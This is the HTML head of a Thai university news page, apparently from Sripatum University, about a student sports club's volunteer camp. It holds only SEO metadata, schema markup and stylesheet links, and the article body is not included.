

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.spu.ac.th/%E0%B8%88%E0%B8%B4%E0%B8%95%E0%B8%AD%E0%B8%B2%E0%B8%AA%E0%B8%B2-%E0%B8%8A%E0%B8%A1%E0%B8%A3%E0%B8%A1%E0%B8%84%E0%B8%99%E0%B8%A3%E0%B8%B1%E0%B8%81%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2-%E0%B8%A1/
body_size: 20569
content:
<!doctype html>
<html lang="th" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="th" href="https://www.spu.ac.th/%e0%b8%88%e0%b8%b4%e0%b8%95%e0%b8%ad%e0%b8%b2%e0%b8%aa%e0%b8%b2-%e0%b8%8a%e0%b8%a1%e0%b8%a3%e0%b8%a1%e0%b8%84%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%81%e0%b8%b5%e0%b8%ac%e0%b8%b2-%e0%b8%a1/" />
<link rel="alternate" hreflang="x-default" href="https://www.spu.ac.th/%e0%b8%88%e0%b8%b4%e0%b8%95%e0%b8%ad%e0%b8%b2%e0%b8%aa%e0%b8%b2-%e0%b8%8a%e0%b8%a1%e0%b8%a3%e0%b8%a1%e0%b8%84%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%81%e0%b8%b5%e0%b8%ac%e0%b8%b2-%e0%b8%a1/" />

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>จิตอาสา! ชมรมคนรักกีฬา ม.ศรีปทุม ผนึกกำลัง “ไหลความดีสู่สังคม” | มหาวิทยาลัยศรีปทุม</title>
<meta name="description" content="“ค่ายอาสา” คำที่หลายๆคนเคยได้ยินกันบ่อยๆภายในรั้วมหาวิทยาลัย จนเสมือนกับว่าเป็นวิชาเลือกที่ทุกมหาวิทยาลัยต้องจัดให้กับนักศึกษาที่สนใจ"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.spu.ac.th/%e0%b8%88%e0%b8%b4%e0%b8%95%e0%b8%ad%e0%b8%b2%e0%b8%aa%e0%b8%b2-%e0%b8%8a%e0%b8%a1%e0%b8%a3%e0%b8%a1%e0%b8%84%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%81%e0%b8%b5%e0%b8%ac%e0%b8%b2-%e0%b8%a1/" />
<meta property="og:locale" content="th_TH" />
<meta property="og:type" content="article" />
<meta property="og:title" content="จิตอาสา! ชมรมคนรักกีฬา ม.ศรีปทุม ผนึกกำลัง “ไหลความดีสู่สังคม” | มหาวิทยาลัยศรีปทุม" />
<meta property="og:description" content="“ค่ายอาสา” คำที่หลายๆคนเคยได้ยินกันบ่อยๆภายในรั้วมหาวิทยาลัย จนเสมือนกับว่าเป็นวิชาเลือกที่ทุกมหาวิทยาลัยต้องจัดให้กับนักศึกษาที่สนใจ" />
<meta property="og:url" content="https://www.spu.ac.th/%e0%b8%88%e0%b8%b4%e0%b8%95%e0%b8%ad%e0%b8%b2%e0%b8%aa%e0%b8%b2-%e0%b8%8a%e0%b8%a1%e0%b8%a3%e0%b8%a1%e0%b8%84%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%81%e0%b8%b5%e0%b8%ac%e0%b8%b2-%e0%b8%a1/" />
<meta property="og:site_name" content="มหาวิทยาลัยศรีปทุม – SPU Dynamic University" />
<meta property="article:tag" content="ค่ายอาสา" />
<meta property="article:tag" content="ชมรมกอล์ฟจิตอาสา" />
<meta property="article:tag" content="ชมรมกีฬาฟุตซอล" />
<meta property="article:tag" content="ชมรมคนรักกีฬา" />
<meta property="article:tag" content="ตอาสา Sripatum USR ร่วมใส่ใจรับผิดชอบต่อสังคม" />
<meta property="article:tag" content="มหาวิทยาลัยศรีปทุม" />
<meta property="article:tag" content="โครงการสร้างฝันแบ่งปันรอยยิ้มให้น้องๆ ปีที่ 4/2563" />
<meta property="article:section" content="New&amp;Activities" />
<meta property="og:image" content="https://www.spu.ac.th/wp-content/uploads/2021/04/20201214161628auHTmPJ.jpg" />
<meta property="og:image:secure_url" content="https://www.spu.ac.th/wp-content/uploads/2021/04/20201214161628auHTmPJ.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="479" />
<meta property="og:image:alt" content="จิตอาสา! ชมรมคนรักกีฬา ม.ศรีปทุม ผนึกกำลัง “ไหลความดีสู่สังคม”" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-04-01T11:24:37+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="จิตอาสา! ชมรมคนรักกีฬา ม.ศรีปทุม ผนึกกำลัง “ไหลความดีสู่สังคม” | มหาวิทยาลัยศรีปทุม" />
<meta name="twitter:description" content="“ค่ายอาสา” คำที่หลายๆคนเคยได้ยินกันบ่อยๆภายในรั้วมหาวิทยาลัย จนเสมือนกับว่าเป็นวิชาเลือกที่ทุกมหาวิทยาลัยต้องจัดให้กับนักศึกษาที่สนใจ" />
<meta name="twitter:image" content="https://www.spu.ac.th/wp-content/uploads/2021/04/20201214161628auHTmPJ.jpg" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["EducationalOrganization","Organization"],"@id":"https://www.spu.ac.th/#organization","name":"\u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e28\u0e23\u0e35\u0e1b\u0e17\u0e38\u0e21","url":"https://www.spu.ac.th","logo":{"@type":"ImageObject","@id":"https://www.spu.ac.th/#logo","url":"https://www.spu.ac.th/wp-content/uploads/2020/06/spu_logo-1-1.png","contentUrl":"https://www.spu.ac.th/wp-content/uploads/2020/06/spu_logo-1-1.png","caption":"\u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e28\u0e23\u0e35\u0e1b\u0e17\u0e38\u0e21 \u2013 SPU Dynamic University","inLanguage":"th","width":"119","height":"72"},"legalName":"narongsak.so@spu.ac.th"},{"@type":"WebSite","@id":"https://www.spu.ac.th/#website","url":"https://www.spu.ac.th","name":"\u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e28\u0e23\u0e35\u0e1b\u0e17\u0e38\u0e21 \u2013 SPU Dynamic University","alternateName":"SPU Dynamic University","publisher":{"@id":"https://www.spu.ac.th/#organization"},"inLanguage":"th"},{"@type":"ImageObject","@id":"https://www.spu.ac.th/wp-content/uploads/2021/04/20201214161628auHTmPJ.jpg","url":"https://www.spu.ac.th/wp-content/uploads/2021/04/20201214161628auHTmPJ.jpg","width":"800","height":"479","inLanguage":"th"},{"@type":"BreadcrumbList","@id":"https://www.spu.ac.th/%e0%b8%88%e0%b8%b4%e0%b8%95%e0%b8%ad%e0%b8%b2%e0%b8%aa%e0%b8%b2-%e0%b8%8a%e0%b8%a1%e0%b8%a3%e0%b8%a1%e0%b8%84%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%81%e0%b8%b5%e0%b8%ac%e0%b8%b2-%e0%b8%a1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.spu.ac.th","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.spu.ac.th/%e0%b8%88%e0%b8%b4%e0%b8%95%e0%b8%ad%e0%b8%b2%e0%b8%aa%e0%b8%b2-%e0%b8%8a%e0%b8%a1%e0%b8%a3%e0%b8%a1%e0%b8%84%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%81%e0%b8%b5%e0%b8%ac%e0%b8%b2-%e0%b8%a1/","name":"\u0e08\u0e34\u0e15\u0e2d\u0e32\u0e2a\u0e32! \u0e0a\u0e21\u0e23\u0e21\u0e04\u0e19\u0e23\u0e31\u0e01\u0e01\u0e35\u0e2c\u0e32 \u0e21.\u0e28\u0e23\u0e35\u0e1b\u0e17\u0e38\u0e21 \u0e1c\u0e19\u0e36\u0e01\u0e01\u0e33\u0e25\u0e31\u0e07 \u201c\u0e44\u0e2b\u0e25\u0e04\u0e27\u0e32\u0e21\u0e14\u0e35\u0e2a\u0e39\u0e48\u0e2a\u0e31\u0e07\u0e04\u0e21\u201d"}}]},{"@type":"WebPage","@id":"https://www.spu.ac.th/%e0%b8%88%e0%b8%b4%e0%b8%95%e0%b8%ad%e0%b8%b2%e0%b8%aa%e0%b8%b2-%e0%b8%8a%e0%b8%a1%e0%b8%a3%e0%b8%a1%e0%b8%84%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%81%e0%b8%b5%e0%b8%ac%e0%b8%b2-%e0%b8%a1/#webpage","url":"https://www.spu.ac.th/%e0%b8%88%e0%b8%b4%e0%b8%95%e0%b8%ad%e0%b8%b2%e0%b8%aa%e0%b8%b2-%e0%b8%8a%e0%b8%a1%e0%b8%a3%e0%b8%a1%e0%b8%84%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%81%e0%b8%b5%e0%b8%ac%e0%b8%b2-%e0%b8%a1/","name":"\u0e08\u0e34\u0e15\u0e2d\u0e32\u0e2a\u0e32! \u0e0a\u0e21\u0e23\u0e21\u0e04\u0e19\u0e23\u0e31\u0e01\u0e01\u0e35\u0e2c\u0e32 \u0e21.\u0e28\u0e23\u0e35\u0e1b\u0e17\u0e38\u0e21 \u0e1c\u0e19\u0e36\u0e01\u0e01\u0e33\u0e25\u0e31\u0e07 \u201c\u0e44\u0e2b\u0e25\u0e04\u0e27\u0e32\u0e21\u0e14\u0e35\u0e2a\u0e39\u0e48\u0e2a\u0e31\u0e07\u0e04\u0e21\u201d | \u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e28\u0e23\u0e35\u0e1b\u0e17\u0e38\u0e21","datePublished":"2021-04-01T11:24:37+07:00","dateModified":"2021-04-01T11:24:37+07:00","isPartOf":{"@id":"https://www.spu.ac.th/#website"},"primaryImageOfPage":{"@id":"https://www.spu.ac.th/wp-content/uploads/2021/04/20201214161628auHTmPJ.jpg"},"inLanguage":"th","breadcrumb":{"@id":"https://www.spu.ac.th/%e0%b8%88%e0%b8%b4%e0%b8%95%e0%b8%ad%e0%b8%b2%e0%b8%aa%e0%b8%b2-%e0%b8%8a%e0%b8%a1%e0%b8%a3%e0%b8%a1%e0%b8%84%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%81%e0%b8%b5%e0%b8%ac%e0%b8%b2-%e0%b8%a1/#breadcrumb"}},{"@type":"Person","@id":"https://www.spu.ac.th/%e0%b8%88%e0%b8%b4%e0%b8%95%e0%b8%ad%e0%b8%b2%e0%b8%aa%e0%b8%b2-%e0%b8%8a%e0%b8%a1%e0%b8%a3%e0%b8%a1%e0%b8%84%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%81%e0%b8%b5%e0%b8%ac%e0%b8%b2-%e0%b8%a1/#author","name":"narongsak","image":{"@type":"ImageObject","@id":"https://www.spu.ac.th/wp-content/wphb-cache/gravatar/829/829a98b85215add881c043d70b31f976x96.jpg","url":"https://www.spu.ac.th/wp-content/wphb-cache/gravatar/829/829a98b85215add881c043d70b31f976x96.jpg","caption":"narongsak","inLanguage":"th"},"worksFor":{"@id":"https://www.spu.ac.th/#organization"}},{"@type":"NewsArticle","headline":"\u0e08\u0e34\u0e15\u0e2d\u0e32\u0e2a\u0e32! \u0e0a\u0e21\u0e23\u0e21\u0e04\u0e19\u0e23\u0e31\u0e01\u0e01\u0e35\u0e2c\u0e32 \u0e21.\u0e28\u0e23\u0e35\u0e1b\u0e17\u0e38\u0e21 \u0e1c\u0e19\u0e36\u0e01\u0e01\u0e33\u0e25\u0e31\u0e07 \u201c\u0e44\u0e2b\u0e25\u0e04\u0e27\u0e32\u0e21\u0e14\u0e35\u0e2a\u0e39\u0e48\u0e2a\u0e31\u0e07\u0e04\u0e21\u201d | \u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e28\u0e23\u0e35\u0e1b\u0e17\u0e38\u0e21","datePublished":"2021-04-01T11:24:37+07:00","dateModified":"2021-04-01T11:24:37+07:00","author":{"@id":"https://www.spu.ac.th/%e0%b8%88%e0%b8%b4%e0%b8%95%e0%b8%ad%e0%b8%b2%e0%b8%aa%e0%b8%b2-%e0%b8%8a%e0%b8%a1%e0%b8%a3%e0%b8%a1%e0%b8%84%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%81%e0%b8%b5%e0%b8%ac%e0%b8%b2-%e0%b8%a1/#author","name":"narongsak"},"publisher":{"@id":"https://www.spu.ac.th/#organization"},"description":"\u201c\u0e04\u0e48\u0e32\u0e22\u0e2d\u0e32\u0e2a\u0e32\u201d \u0e04\u0e33\u0e17\u0e35\u0e48\u0e2b\u0e25\u0e32\u0e22\u0e46\u0e04\u0e19\u0e40\u0e04\u0e22\u0e44\u0e14\u0e49\u0e22\u0e34\u0e19\u0e01\u0e31\u0e19\u0e1a\u0e48\u0e2d\u0e22\u0e46\u0e20\u0e32\u0e22\u0e43\u0e19\u0e23\u0e31\u0e49\u0e27\u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22 \u0e08\u0e19\u0e40\u0e2a\u0e21\u0e37\u0e2d\u0e19\u0e01\u0e31\u0e1a\u0e27\u0e48\u0e32\u0e40\u0e1b\u0e47\u0e19\u0e27\u0e34\u0e0a\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e17\u0e35\u0e48\u0e17\u0e38\u0e01\u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e15\u0e49\u0e2d\u0e07\u0e08\u0e31\u0e14\u0e43\u0e2b\u0e49\u0e01\u0e31\u0e1a\u0e19\u0e31\u0e01\u0e28\u0e36\u0e01\u0e29\u0e32\u0e17\u0e35\u0e48\u0e2a\u0e19\u0e43\u0e08","copyrightYear":"2021","copyrightHolder":{"@id":"https://www.spu.ac.th/#organization"},"name":"\u0e08\u0e34\u0e15\u0e2d\u0e32\u0e2a\u0e32! \u0e0a\u0e21\u0e23\u0e21\u0e04\u0e19\u0e23\u0e31\u0e01\u0e01\u0e35\u0e2c\u0e32 \u0e21.\u0e28\u0e23\u0e35\u0e1b\u0e17\u0e38\u0e21 \u0e1c\u0e19\u0e36\u0e01\u0e01\u0e33\u0e25\u0e31\u0e07 \u201c\u0e44\u0e2b\u0e25\u0e04\u0e27\u0e32\u0e21\u0e14\u0e35\u0e2a\u0e39\u0e48\u0e2a\u0e31\u0e07\u0e04\u0e21\u201d | \u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e28\u0e23\u0e35\u0e1b\u0e17\u0e38\u0e21","@id":"https://www.spu.ac.th/%e0%b8%88%e0%b8%b4%e0%b8%95%e0%b8%ad%e0%b8%b2%e0%b8%aa%e0%b8%b2-%e0%b8%8a%e0%b8%a1%e0%b8%a3%e0%b8%a1%e0%b8%84%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%81%e0%b8%b5%e0%b8%ac%e0%b8%b2-%e0%b8%a1/#richSnippet","isPartOf":{"@id":"https://www.spu.ac.th/%e0%b8%88%e0%b8%b4%e0%b8%95%e0%b8%ad%e0%b8%b2%e0%b8%aa%e0%b8%b2-%e0%b8%8a%e0%b8%a1%e0%b8%a3%e0%b8%a1%e0%b8%84%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%81%e0%b8%b5%e0%b8%ac%e0%b8%b2-%e0%b8%a1/#webpage"},"image":{"@id":"https://www.spu.ac.th/wp-content/uploads/2021/04/20201214161628auHTmPJ.jpg"},"inLanguage":"th","mainEntityOfPage":{"@id":"https://www.spu.ac.th/%e0%b8%88%e0%b8%b4%e0%b8%95%e0%b8%ad%e0%b8%b2%e0%b8%aa%e0%b8%b2-%e0%b8%8a%e0%b8%a1%e0%b8%a3%e0%b8%a1%e0%b8%84%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%81%e0%b8%b5%e0%b8%ac%e0%b8%b2-%e0%b8%a1/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="มหาวิทยาลัยศรีปทุม &raquo; ฟีด" href="https://www.spu.ac.th/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<link rel='stylesheet' id='formidable-css' href='https://www.spu.ac.th/wp-content/plugins/formidable/css/formidableforms.css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.spu.ac.th/wp-content/themes/hello-elementor/assets/css/theme.css' media='all' />
<link rel='stylesheet' id='jet-menu-hello-css' href='https://www.spu.ac.th/wp-content/plugins/jet-menu/integration/themes/hello-elementor/assets/css/style.css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.spu.ac.th/wp-includes/css/dist/block-library/style.min.css' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.spu.ac.th/wp-content/plugins/jet-engine/assets/css/frontend.css' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#dddddd;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.spu.ac.th/wp-content/themes/hello-elementor/assets/css/reset.css' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.spu.ac.th/wp-content/themes/hello-elementor/assets/css/header-footer.css' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://www.spu.ac.th/wp-content/plugins/jet-menu/assets/public/css/public.css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/css/frontend.min.css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/css/widget-image.min.css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.spu.ac.th/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/css/widget-heading.min.css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css' media='all' />
